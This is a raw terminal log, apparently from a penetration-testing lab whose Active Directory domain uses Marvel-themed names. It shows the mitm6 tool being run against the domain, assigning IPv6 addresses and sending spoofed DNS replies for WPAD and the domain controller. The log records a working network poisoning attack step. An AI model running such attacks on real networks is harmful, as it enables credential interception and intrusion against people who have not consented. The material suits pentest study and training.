 ┌──(root㉿lantana)-[~]
└─# mitm6 -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [ca:fb:26:0b:dc:94]
IPv4 address: 192.168.64.11
IPv6 address: fe80::c8fb:26ff:fe0b:dc94
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::192:168:64:33 is now assigned to mac=ee:5f:2d:7e:30:ab host=THEPUNISHER.MARVEL.local. ipv4=192
.168.64.33
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for HYDRA-DC.MARVEL.local. to fe80::6507:1019:aea1:1336
IPv6 address fe80::192:168:64:33 is now assigned to mac=ee:5f:2d:7e:30:ab host=THEPUNISHER.MARVEL.local. ipv4=192
.168.64.33
Sent spoofed reply for wpad.MARVEL.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.MARVEL.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.MARVEL.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.MARVEL.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for wpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336
Sent spoofed reply for fakewpad.marvel.local. to fe80::6507:1019:aea1:1336